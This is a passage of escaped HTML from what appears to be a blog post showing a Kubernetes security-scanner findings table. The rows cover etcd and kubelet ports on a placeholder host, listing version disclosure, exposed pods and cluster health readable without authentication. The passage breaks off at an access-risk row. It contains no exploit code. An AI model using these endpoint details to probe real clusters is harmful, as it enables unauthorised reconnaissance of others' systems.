\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authentication), it\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | would allow a\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | potential attacker\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; gain access to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote version\u0026nbsp; | Remote version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure might\u0026nbsp; \u0026nbsp; \u0026nbsp;| \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | give an attacker a\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | valuable data to\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attack a cluster\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | K8s Version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The kubernetes\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| v1.5.6-rc17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| version could be\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | obtained from logs\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | in the \/metrics\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Exposed Pods\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| An attacker could\u0026nbsp; \u0026nbsp; | count: 68\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | view sensitive\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | information about\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | pods that are bound\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to a Node using the\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \/pods endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Cluster Health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| By accessing the\u0026nbsp; \u0026nbsp; \u0026nbsp;| status: ok\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| open \/healthz\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | handler, an attacker |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | could get the\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster health state |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | without\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authenticating\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Risk\u0026nbsp; 